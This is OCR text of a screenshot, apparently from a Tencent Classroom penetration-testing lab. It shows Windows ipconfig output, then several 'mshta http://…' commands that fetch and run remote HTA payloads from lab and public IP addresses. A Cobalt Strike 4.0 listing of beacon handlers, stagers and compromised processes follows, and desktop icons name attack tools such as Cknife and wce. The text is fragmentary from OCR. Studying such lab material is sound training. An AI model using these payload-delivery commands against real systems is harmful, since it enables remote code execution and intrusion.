 腾讯课堂
Cmd - ftp
Cmd
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
太网适配器 以太网 5:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7936:f6a7:7bb8:bfec%20
IPv4 地址 . . . . . . . . . . . . : 192.168.78.144
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.78.254
太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
:\Users\mingy\Desktop>
:\Users\mingy\Desktop>
:\Users\mingy\Desktop>mshta
:\Users\mingy\Desktop>mshta http://192.168.78.117:8080/yQJ2gA.hta
:\Users\mingy\Desktop>mshta http://139.155.49.43:8088/download/file.ext
:\Users\mingy\Desktop>mshta http://139.155.49.43:888/download/file.ext
:\Users\mingy\Desktop>
te process pid arch last
powershel... 2212 x86 56ms
powershel... 3332 x86 326h
powershel... 956 x86 142h
powershel... 1304 x86 142h
powershel... 3600 x86 142h
rundll32.exe 6020 x86 142h
powershel... 2756 x86 6s
Type Description
beacon beacon handler
beacon beacon stager x86
beacon beacon stager x64
beacon beacon post handler
page Serves /root/tools/CobaltStrike4.0/uploads/ev
帮助
cve-2020-... Cknife
wce_v1_42...
实验室.png FPipe.exe
Window
内部版本 7
此 Windows 副本不是
CH
21:22
2020/10/12
中
21:22
2020/10/12